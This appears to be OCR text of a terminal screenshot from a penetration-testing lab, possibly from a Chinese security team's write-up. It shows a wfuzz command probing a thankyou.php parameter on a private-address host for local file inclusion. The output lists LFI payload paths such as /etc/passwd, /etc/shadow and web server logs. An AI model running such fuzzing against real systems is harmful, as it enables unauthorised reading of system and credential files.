 Kali-Linux-2019.4-vmware-amd64
[Contact - Mozilla Firefox] root@kali: ~ 09:14 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
root@kali:~# wfuzz -w /usr/share/wfuzz/wordlist/general/test.txt -w /usr/share/wfuzz/wordlist/LFI/LFI-InterestingFiles.txt http://192.168.1.144/thankyou.php?FUZZ=FUZ2Z
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.144/thankyou.php?FUZZ=FUZ2Z
Total requests: 2556
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 200 42 L 66 W 851 Ch "classes - /home/users/web/b1286/ipg.roksbox/home/index.php"
000000002: 200 42 L 66 W 851 Ch "classes - /etc/issue"
000000003: 200 42 L 66 W 851 Ch "classes - /etc/motd"
000000004: 200 42 L 66 W 851 Ch "classes - /etc/passwd"
000000005: 200 42 L 66 W 851 Ch "classes - /etc/passwd"
000000006: 200 42 L 66 W 851 Ch "classes - /etc/shadow"
000000007: 200 42 L 66 W 851 Ch "classes - /etc/group"
000000008: 200 42 L 66 W 851 Ch "classes - /etc/security/group"
000000009: 200 42 L 66 W 851 Ch "classes - /etc/security/passwd"
000000010: 200 42 L 66 W 851 Ch "classes - /etc/security/user"
000000011: 200 42 L 66 W 851 Ch "classes - /etc/security/environ"
000000012: 200 42 L 66 W 851 Ch "classes - /etc/security/limits"
000000013: 200 42 L 66 W 851 Ch "classes - /usr/lib/security/mkuser.default"
000000014: 200 42 L 66 W 851 Ch "classes - /apache/logs/error.log"
000000015: 200 42 L 66 W 851 Ch "classes - /apache/logs/access.log"
000000016: 200 42 L 66 W 851 Ch "classes - /etc/httpd/logs/access.log"
000000017: 200 42 L 66 W 851 Ch "classes - /etc/httpd/logs/error_log"
000000018: 200 42 L 66 W 851 Ch "classes - /var/www/logs/access_log"
000000019: 200 42 L 66 W 851 Ch "classes - /var/www/logs/error.log"
000000020: 200 42 L 66 W 851 Ch "classes - /usr/local/apache/logs/access_log"
000000021: 200 42 L 66 W 851 Ch "classes - /usr/local/apache/logs/access.log"
000000022: 200 42 L 66 W 851 Ch "classes - /usr/local/apache/logs/error_log"
000000023: 200 42 L 66 W 851 Ch "classes - /usr/local/apache/logs/error.log"
000000024: 200 42 L 66 W 851 Ch "classes - /var/log/apache/access_log"
000000025: 200 42 L 66 W 851 Ch "classes - /var/log/apache2/access_log"
000000026: 200 42 L 66 W 851 Ch "classes - /var/log/apache/error.log"
000000027: 200 42 L 66 W 851 Ch "classes - /var/log/apache2/error.log"
000000028: 200 42 L 66 W 851 Ch "classes - /var/log/access_log"
000000029: 200 42 L 66 W 851 Ch "classes - /var/log/access.log"
000000030: 200 42 L 66 W 851 Ch "classes - /var/www/logs/error_log"
000000031: 200 42 L 66 W 851 Ch "classes - /var/www/logs/error.log"
000000032: 200 42 L 66 W 851 Ch "classes - /var/log/httpd/access_log"
000000033: 200 42 L 66 W 851 Ch "classes - /var/log/httpd/error_log"
000000034: 200 42 L 66 W 851 Ch "classes - /var/log/httpd/access_log"
000000035: 200 42 L 66 W 851 Ch "classes - /var/log/httpd/error_log"
000000036: 200 42 L 66 W 851 Ch "classes - /apache2/logs/error.log"
Gcow安全团队